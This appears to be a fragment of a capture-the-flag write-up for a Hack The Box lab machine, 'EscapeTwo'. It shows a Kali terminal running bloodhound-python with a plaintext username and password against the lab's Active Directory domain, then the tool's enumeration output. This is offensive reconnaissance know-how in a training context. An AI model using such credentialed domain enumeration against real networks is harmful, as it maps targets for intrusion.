 ┌──(root㉿kali)-[~/Desktop/EscapeTwo]
└─# bloodhound-python -u ryan -p "WqSZAF6CysDQbGb3" -d sequel.htb -ns 10.10.11.51 -c All
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error
 (dc01.sequel.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 11 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb
INFO: Done in 00M 24S